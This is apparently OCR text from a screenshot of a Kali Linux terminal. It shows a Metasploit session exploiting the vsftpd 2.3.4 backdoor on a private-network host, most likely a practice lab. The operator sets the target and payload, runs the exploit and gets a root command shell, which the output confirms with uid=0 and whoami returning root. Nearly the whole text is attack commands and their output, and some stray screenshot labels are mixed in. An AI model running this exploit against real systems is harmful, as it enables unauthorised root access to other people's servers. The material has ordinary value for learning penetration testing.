 root@kali: /home/anush
File Actions Edit View Help
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
File System
Payload options (cmd/unix/interact):
Name Current Setting Required Description
website.png
Exploit target:
Id Name
-- ----
0 Automatic
VBox_GAs_...
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.137.178
RHOSTS => 192.168.137.178
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload/ cmd/unix/interact
[-] Unknown datastore option: payload/. Did you mean PAYLOAD?
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload /cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.137.178:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.137.178:21 - USER: 331 Please specify the password.
[+] 192.168.137.178:21 - Backdoor service has been spawned, handling...
[+] 192.168.137.178:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.137.21:38357 -> 192.168.137.178:6200) at 2023-03-13 13:50:33 +0530
whoami
root